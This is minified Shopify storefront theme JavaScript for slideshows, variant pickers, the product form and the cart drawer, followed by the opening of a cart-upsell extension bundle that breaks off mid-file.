t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.sliderItemOffset;this.setSlidePosition(t),this.applyAnimationToAnnouncementBar()}setSlideVisibility(t){this.sliderItemsToShow.forEach(((t,e)=>{const i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach((t=>{t.removeAttribute("tabindex")})),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach((t=>{t.setAttribute("tabindex","-1")})),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})),this.wasClicked=!1}applyAnimationToAnnouncementBar(t="next"){if(!this.announcementBarSlider)return;const e=this.sliderItems.length,i="next"===t?1:-1,s=this.currentPage-1;let n=(s+i)%e;n=-1===n?e-1:n;const r=this.sliderItems[n],a=this.sliderItems[s],o="announcement-bar-slider--fade-in",d="announcement-bar-slider--fade-out",l="next"===t&&!(s===e-1)||"previous"===t&&0===s?"next":"previous";a.classList.add(`${d}-${l}`),r.classList.add(`${o}-${l}`),setTimeout((()=>{a.classList.remove(`${d}-${l}`),r.classList.remove(`${o}-${l}`)}),2*this.announcerBarAnimationDelay)}linkToSlide(t){t.preventDefault();const e=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:e})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl(),this.currentVariant.available?this.toggleAddButton(!1,window.variantStrings.addToCart,!0):this.toggleAddButton(!0,window.variantStrings.soldOut,!0)):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),(t=>t.value)),this.querySelectorAll("select").forEach((t=>{const e=`[data-option="${t.getAttribute("name").replace("options[","").replace("]","")}"]`,i=document.querySelector(e);i&&(i.value=t.value)}))}updateMasterId(){this.currentVariant=this.getVariantData().find((t=>!t.options.map(((t,e)=>this.options[e]===t)).includes(!1)))}updateMedia(){if(!this.currentVariant)return;if(!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach((t=>t.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0)));const t=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!t)return;const e=t.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);t.prepend(e)}updateURL(){this.currentVariant&&"false"!==this.dataset.updateUrl&&window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const t=document.getElementById(`Share-${this.dataset.section}`);t&&t.updateUrl&&t.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach((t=>{const e=t.querySelector('input[name="id"]');e.value=this.currentVariant.id,e.dispatchEvent(new Event("change",{bubbles:!0}))}))}updateVariantStatuses(){const t=this.variantData.filter((t=>this.querySelector(":checked").value===t.option1)),e=[...this.querySelectorAll(".product-form__input")];e.forEach(((i,s)=>{if(0===s)return;const n=[...i.querySelectorAll('input[type="radio"], option')],r=e[s-1].querySelector(":checked").value,a=t.filter((t=>t.available&&t[`option${s}`]===r)).map((t=>t[`option${s+1}`]));this.setInputAvailability(n,a)}))}setInputAvailability(t,e){t.forEach((t=>{e.includes(t.getAttribute("value"))?t.innerText=t.getAttribute("value"):t.innerText=window.variantStrings.unavailable_with_option.replace("[value]",t.getAttribute("value"))}))}updatePickupAvailability(){const t=document.querySelector("pickup-availability");t&&(this.currentVariant&&this.currentVariant.available?t.fetchAvailability(this.currentVariant.id):(t.removeAttribute("available"),t.innerHTML=""))}removeErrorMessage(){const t=this.closest("section");if(!t)return;const e=t.querySelector("product-form");e&&e.handleErrorMessage()}renderProductInfo(){const t=this.currentVariant.id,e=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${t}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then((t=>t.text())).then((i=>{if(this.currentVariant.id!==t)return;const s=(new DOMParser).parseFromString(i,"text/html"),n=document.getElementById(`price-${this.dataset.section}`),r=s.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),a=s.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),o=document.getElementById(`Sku-${this.dataset.section}`),d=s.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),l=document.getElementById(`Inventory-${this.dataset.section}`),c=s.getElementById(`Volume-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),u=document.getElementById(`Price-Per-Item-${this.dataset.section}`),h=s.getElementById(`Price-Per-Item-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),m=document.getElementById(`Volume-${this.dataset.section}`),p=document.getElementById(`Quantity-Rules-${this.dataset.section}`),y=document.getElementById(`Volume-Note-${this.dataset.section}`);y&&y.classList.remove("hidden"),m&&m.classList.remove("hidden"),p&&p.classList.remove("hidden"),r&&n&&(n.innerHTML=r.innerHTML),d&&l&&(l.innerHTML=d.innerHTML),a&&o&&(o.innerHTML=a.innerHTML,o.classList.toggle("hidden",a.classList.contains("hidden"))),c&&m&&(m.innerHTML=c.innerHTML),h&&u&&(u.innerHTML=h.innerHTML,u.classList.toggle("hidden",h.classList.contains("hidden")));const g=document.getElementById(`price-${this.dataset.section}`);g&&g.classList.remove("hidden"),l&&l.classList.toggle("hidden",""===d.innerText);const b=s.getElementById(`ProductSubmitButton-${e}`);b&&this.toggleAddButton(!b||b.hasAttribute("disabled"),window.variantStrings.soldOut),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId:e,html:s,variant:this.currentVariant}})}))}toggleAddButton(t=!0,e,i=!0){const s=document.getElementById(`product-form-${this.dataset.section}`);if(!s)return;const n=s.querySelector('[name="add"]'),r=document.querySelector(".sticky-atc__button button"),a=r?.querySelector("span"),o=s.querySelector('[name="add"] > span');n&&(t?(n.setAttribute("disabled","disabled"),r?.setAttribute("disabled","disabled"),e&&(o.textContent=e,a&&(a.textContent=e))):(n.removeAttribute("disabled"),r?.removeAttribute("disabled"),o.textContent=window.variantStrings.addToCart,a&&(a.textContent=window.variantStrings.addToCart)))}setUnavailable(){const t=document.getElementById(`product-form-${this.dataset.section}`),e=t.querySelector('[name="add"]'),i=t.querySelector('[name="add"] > span'),s=document.getElementById(`price-${this.dataset.section}`),n=document.getElementById(`Inventory-${this.dataset.section}`),r=document.getElementById(`Sku-${this.dataset.section}`),a=document.getElementById(`Price-Per-Item-${this.dataset.section}`),o=document.getElementById(`Volume-Note-${this.dataset.section}`),d=document.getElementById(`Volume-${this.dataset.section}`),l=document.getElementById(`Quantity-Rules-${this.dataset.section}`);e&&(i.textContent=window.variantStrings.unavailable,s&&s.classList.add("hidden"),n&&n.classList.add("hidden"),r&&r.classList.add("hidden"),a&&a.classList.add("hidden"),o&&o.classList.add("hidden"),d&&d.classList.add("hidden"),l&&l.classList.add("hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(t,e){t.forEach((t=>{e.includes(t.getAttribute("value"))?t.classList.remove("disabled"):t.classList.add("disabled")}))}updateOptions(){const t=Array.from(this.querySelectorAll("fieldset"));this.options=t.map((t=>{const e=Array.from(t.querySelectorAll("input")).find((t=>t.checked)),i=e.value,s=t.querySelector("legend span");s&&(s.textContent=`${i}`);const n=`[data-option="${e.name}"]`,r=document.querySelector(n);return r&&(r.value=i),i}))}}customElements.define("variant-radios",VariantRadios);class HybridVariantPicker extends VariantSelects{constructor(){super()}updateOptions(){const t=Array.from(this.querySelectorAll("fieldset")),e=Array.from(this.querySelectorAll("select")),i=t.map((t=>{const e=Array.from(t.querySelectorAll("input")).find((t=>t.checked));if(!e)return null;const i=e.value,s=t.querySelector("legend span");s&&(s.textContent=i);const n=`[data-option="${e.name}"]`,r=document.querySelector(n);r&&(r.value=i);const a=t?.dataset?.optionIndex;return{selectedValue:i,index:a?parseInt(a):""}})),s=e.map((t=>{const e=`[data-option="${t.getAttribute("name").replace("options[","").replace("]","")}"]`,i=document.querySelector(e);i&&(i.value=t.value);const s=t?.dataset?.optionIndex;return{selectedValue:t.value,index:s?parseInt(s):""}}));this.options=[...i,...s].sort(((t,e)=>t.index>e.index?1:-1)).map((t=>t?.selectedValue)).filter(Boolean)}setInputAvailability(t,e){t.forEach((t=>{const i="radio"===t.type;e.includes(t.getAttribute("value"))?i?t.classList.remove("disabled"):t.innerText=t.getAttribute("value"):i?t.classList.add("disabled"):t.innerText=window.variantStrings.unavailable_with_option.replace("[value]",t.getAttribute("value"))}))}}customElements.define("hybrid-variant-picker",HybridVariantPicker);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then((t=>t.text())).then((t=>{const e=document.createElement("div");e.innerHTML=t;const i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")})).catch((t=>{console.error(t)})))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations),customElements.get("product-info")||customElements.define("product-info",class extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.currentVariant=this.querySelector(".product-variant-id"),this.variantSelects=this.querySelector("variant-radios"),this.submitButton=this.querySelector('[type="submit"]')}cartUpdateUnsubscriber=void 0;variantChangeUnsubscriber=void 0;connectedCallback(){this.input&&(this.quantityForm=this.querySelector(".product-form__quantity"),this.quantityForm&&(this.setQuantityBoundries(),this.dataset.originalSection||(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,this.fetchQuantityRules.bind(this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,(t=>{const e=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;t.data.sectionId===e&&(this.updateQuantityRules(t.data.sectionId,t.data.html),this.setQuantityBoundries())}))))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this.variantChangeUnsubscriber&&this.variantChangeUnsubscriber()}setQuantityBoundries(){const t={cartQuantity:this.input.dataset.cartQuantity?parseInt(this.input.dataset.cartQuantity):0,min:this.input.dataset.min?parseInt(this.input.dataset.min):1,max:this.input.dataset.max?parseInt(this.input.dataset.max):null,step:this.input.step?parseInt(this.input.step):1};let e=t.min;const i=null===t.max?t.max:t.max-t.cartQuantity;null!==i&&(e=Math.min(e,i)),t.cartQuantity>=t.min&&(e=Math.min(e,t.step)),this.input.min=e,this.input.max=i,this.input.value=e,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}fetchQuantityRules(){this.currentVariant&&this.currentVariant.value&&(this.querySelector(".quantity__rules-cart .loading-overlay").classList.remove("hidden"),fetch(`${this.dataset.url}?variant=${this.currentVariant.value}&section_id=${this.dataset.section}`).then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html");this.updateQuantityRules(this.dataset.section,e),this.setQuantityBoundries()})).catch((t=>{console.error(t)})).finally((()=>{this.querySelector(".quantity__rules-cart .loading-overlay").classList.add("hidden")})))}updateQuantityRules(t,e){const i=e.getElementById(`Quantity-Form-${t}`),s=[".quantity__input",".quantity__rules",".quantity__label"];for(let t of s){const e=this.quantityForm.querySelector(t),s=i.querySelector(t);if(e&&s)if(".quantity__input"===t){const t=["data-cart-quantity","data-min","data-max","step"];for(let i of t){const t=s.getAttribute(i);null!==t&&e.setAttribute(i,t)}}else e.innerHTML=s.innerHTML}}}),customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(t){if(t.preventDefault(),"true"!==this.submitButton.getAttribute("aria-disabled")){this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton?.classList?.add("loading"),this.querySelector(".product-form-button-text")?.classList?.add("hidden"),document.querySelector(".sticky-atc-container .product-form-button-text")?.classList?.add("hidden"),this.querySelector(".loading-overlay__spinner")?.classList?.remove("hidden"),document.querySelector(".sticky-atc-container .loading-overlay__spinner")?.classList?.remove("hidden");var e=fetchConfig("javascript");e.headers["X-Requested-With"]="XMLHttpRequest",delete e.headers["Content-Type"];var i=new FormData(this.form);this.cart&&(i.append("sections",this.cart.getSectionsToRender().map((t=>t.id))),i.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),this.formIdInputValue=this.form.querySelector("[name=id]").value,this.formIdInputValue.includes(",")&&(i.delete("id"),i.delete("quantity")),e.body=i,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&"true"===this.form.querySelector("[name=id]").dataset.skipCart&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,e).then((t=>t.json())).then((t=>{if(t.status){this.handleErrorMessage(t.description);const e=this.submitButton.querySelector(".sold-out-message");if(!e)return;return this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),e.classList.remove("hidden"),void(this.error=!0)}if(this.skipCart)return void(window.location="/checkout");if(!this.cart)return void(window.location=window.routes.cart_url);this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;const e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden");const t=document.querySelector(".sticky-atc-container .loading-overlay__spinner");t&&t.classList.add("hidden"),this.querySelector(".product-added-success").classList.remove("hidden");const e=document.querySelector(".sticky-atc-container .product-added-success");e&&e.classList.remove("hidden"),setTimeout((()=>{this.querySelector(".product-added-success").classList.add("hidden");const t=document.querySelector(".sticky-atc-container .product-added-success");t&&t.classList.add("hidden"),this.querySelector(".product-form-button-text").classList.remove("hidden");const e=document.querySelector(".sticky-atc-container .product-form-button-text");e&&e.classList.remove("hidden")}),1e3)}))}}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",(t=>{t.preventDefault();(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)}))}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");const t=debounce((t=>{this.onChange(t)}),ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener("change",t.bind(this))}cartUpdateUnsubscriber=void 0;connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,(t=>{"cart-items"!==t.source&&this.onCartUpdate()}))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(t){this.updateQuantity(t.target.dataset.index,t.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector("cart-items");this.innerHTML=e.innerHTML})).catch((t=>{console.error(t)}))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(t,e,i){this.enableLoading(t);const s=JSON.stringify({line:t,quantity:e,sections:this.getSectionsToRender().map((t=>t.section)),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body:s}).then((t=>t.text())).then((e=>{if(Shopify.designMode)return void("function"==typeof this.onCartUpdate&&this.onCartUpdate());const s=JSON.parse(e),n=document.getElementById(`Quantity-${t}`)||document.getElementById(`Drawer-quantity-${t}`),r=document.querySelectorAll(".cart-item");if(s.errors)return n.value=n.getAttribute("value"),void this.updateLiveRegions(t,s.errors);this.classList.toggle("is-empty",0===s.item_count);const a=document.querySelector("cart-drawer"),o=document.getElementById("main-cart-footer");o&&o.classList.toggle("is-empty",0===s.item_count),a&&a.classList.toggle("is-empty",0===s.item_count),this.getSectionsToRender().forEach((t=>{const e=document.getElementById(t.id)?.querySelector(t.selector)||document.getElementById(t.id);e&&(e.innerHTML=this.getSectionInnerHTML(s.sections[t.section],t.selector))}));const d=s.items[t-1]?s.items[t-1].quantity:void 0;let l="";r.length===s.items.length&&d!==parseInt(n.value)&&(l=void 0===d?window.cartStrings.error:window.cartStrings.quantityError.replace("[quantity]",d)),this.updateLiveRegions(t,l);const c=document.getElementById(`CartItem-${t}`)||document.getElementById(`CartDrawer-Item-${t}`);c&&c.querySelector(`[name="${i}"]`)?a?trapFocus(a,c.querySelector(`[name="${i}"]`)):c.querySelector(`[name="${i}"]`).focus():0===s.item_count&&a?trapFocus(a.querySelector(".drawer__inner-empty"),a.querySelector("a")):document.querySelector(".cart-item")&&a&&trapFocus(a,document.querySelector(".cart-item__name")),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})})).catch((()=>{this.querySelectorAll(".loading-overlay").forEach((t=>t.classList.add("hidden")));(document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors")).textContent=window.cartStrings.error})).finally((()=>{this.disableLoading(t)}))}updateLiveRegions(t,e){const i=document.getElementById(`Line-item-error-${t}`)||document.getElementById(`CartDrawer-LineItemError-${t}`);i&&(i.querySelector(".cart-item__error-text").innerHTML=e),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const s=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");s.setAttribute("aria-hidden",!1),setTimeout((()=>{s.setAttribute("aria-hidden",!0)}),1e3)}getSectionInnerHTML(t,e){return(new DOMParser).parseFromString(t,"text/html").querySelector(e).innerHTML}enableLoading(t){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");[...this.querySelectorAll(`#CartItem-${t} .loading-overlay`),...this.querySelectorAll(`#CartDrawer-Item-${t} .loading-overlay`)].forEach((t=>t.classList.remove("hidden"))),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(t){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const e=this.querySelectorAll(`#CartItem-${t} .loading-overlay`),i=this.querySelectorAll(`#CartDrawer-Item-${t} .loading-overlay`);e.forEach((t=>t.classList.add("hidden"))),i.forEach((t=>t.classList.add("hidden")))}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce((t=>{const e=JSON.stringify({note:t.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body:e})}),ON_CHANGE_DEBOUNCE_TIMER))}});class CartDrawer extends HTMLElement{constructor(){super(),this.addEventListener("keyup",(t=>"Escape"===t.code&&this.close())),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility()}setHeaderCartIconAccessibility(){const t=document.querySelector("#cart-icon-bubble");t&&(t.setAttribute("role","button"),t.setAttribute("aria-haspopup","dialog"),t.addEventListener("click",(e=>{e.preventDefault(),this.open(t)})),t.addEventListener("keydown",(e=>{"SPACE"===e.code.toUpperCase()&&(e.preventDefault(),this.open(t))})))}open(t){t&&this.setActiveElement(t);const e=this.querySelector('[id^="Details-"] summary');e&&!e.hasAttribute("role")&&this.setSummaryAccessibility(e),setTimeout((()=>{this.classList.add("animate","active")})),this.addEventListener("transitionend",(()=>{const t=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),e=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close");trapFocus(t,e)}),{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(t){t.setAttribute("role","button"),t.setAttribute("aria-expanded","false"),t.nextElementSibling.getAttribute("id")&&t.setAttribute("aria-controls",t.nextElementSibling.id),t.addEventListener("click",(t=>{t.currentTarget.setAttribute("aria-expanded",!t.currentTarget.closest("details").hasAttribute("open"))})),t.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(t){t.sections?(this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),this.productId=t.id,this.getSectionsToRender().forEach((e=>{if(e){const i=e.selector?document.querySelector(e.selector):document.getElementById(e.id);i&&(i.innerHTML=this.getSectionInnerHTML(t.sections[e.id],e.selector))}})),setTimeout((()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()}))):fetch("/cart?section_id=cart-drawer").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".drawer__inner"),i=this.querySelector(".drawer__inner");e&&i&&(i.innerHTML=e.innerHTML),this.open()})).catch((t=>{console.error(t)}))}getSectionInnerHTML(t,e=".shopify-section"){return(new DOMParser).parseFromString(t,"text/html").querySelector(e).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(t,e=".shopify-section"){return(new DOMParser).parseFromString(t,"text/html").querySelector(e)}setActiveElement(t){this.activeElement=t}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{onCartUpdate(){fetch("/cart.js").then((t=>t.json())).then((t=>{const e=0===t.item_count,i=this.closest("cart-drawer");i&&i.classList.toggle("is-empty",e),fetch("/cart?section_id=cart-drawer").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".drawer__inner"),i=this.closest(".drawer__inner");e&&i&&(i.innerHTML=e.innerHTML)})),fetch("/cart?section_id=cart-icon-bubble").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".shopify-section"),i=document.getElementById("cart-icon-bubble");e&&i&&(i.innerHTML=e.innerHTML)}))})).catch((t=>{console.error(t)}))}getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout((()=>{this.contains(document.activeElement)||this.close()}))}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach((t=>t.play())):this.animations.forEach((t=>t.cancel()))}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",(t=>"ESCAPE"===t.code.toUpperCase()&&this.close())),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.classList.contains("modal-overlay")||this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal),document.addEventListener("DOMContentLoaded",(()=>{function t(){try{const t=new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&(t.target.classList.add("visible"),e.unobserve(t.target))}))}),{threshold:.05,rootMargin:"50px 0px"}),e=document.querySelectorAll(".animation-section");if(!e||0===e.length)return;e.forEach((e=>{t.observe(e)}));(()=>{e.forEach((e=>{window.requestAnimationFrame((()=>{const i=e.getBoundingClientRect();i.top<window.innerHeight&&i.bottom>0&&(e.classList.add("visible"),t.unobserve(e))}))}))})()}catch(t){console.error("Error initializing fade-in animation:",t)}}t(),Shopify.designMode&&(document.addEventListener("shopify:section:unload",t),document.addEventListener("shopify:section:load",t))}));

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019be073-6c92-7a68-a301-0bc238838a59/atlas-ai-store-builder-396/assets/atlas-cart-upsells-drawer-bundle.js
body_size: 28239
content:
(() => {
  // Atlas Cart Upsells bundle js file
  // API Base URL - will be set during initialization
  let ATLAS_API_BASE_URL = "https://atlas-ai-shopify-app.herokuapp.com";

  let atlasUpsellCartDrawerInstance = null;
  let originalThemeCartOpen = null;
  let originalThemeCartClose = null;
  let themeOverridesActive = false; // Tracks if our overrides are currently active

  const formatMoney = function ({ cents, format }) {
    if (typeof cents == "string") {
      cents = cents.replace(".", "");
    }
    var value = "";
    var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
    var formatString = format || this.money_format;

    function defaultOption(opt, def) {
      return typeof opt == "undefined" ? def : opt;
    }

    function formatWithDelimiters(number, precision, thousands, decimal) {
      precision = defaultOption(precision, 2);
      thousands = defaultOption(thousands, ",");
      decimal = defaultOption(decimal, ".");

      if (isNaN(number) || number == null) {
        return 0;
      }

      number = (number / 100.0).toFixed(precision);

      var parts = number.split("."),
        dollars = parts[0].replace(
          /(\d)(?=(\d\d\d)+(?!\d))/g,
          "$1" + thousands
        ),
        cents = parts[1] ? decimal + parts[1] : "";

      return dollars + cents;
    }

    switch (formatString.match(placeholderRegex)[1]) {
      case "amount":
        value = formatWithDelimiters(cents, 2);
        break;
      case "amount_no_decimals":
        value = formatWithDelimiters(cents, 0);
        break;
      case "amount_with_comma_separator":
        value = formatWithDelimiters(cents, 2, ".", ",");
        break;
      case "amount_no_decimals_with_comma_separator":
        value = formatWithDelimiters(cents, 0, ".", ",");
        break;
    }

    return formatString.replace(placeholderRegex, value);
  };

  /* #region Cart Drawer html & css */

  const deleteIcon = `<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
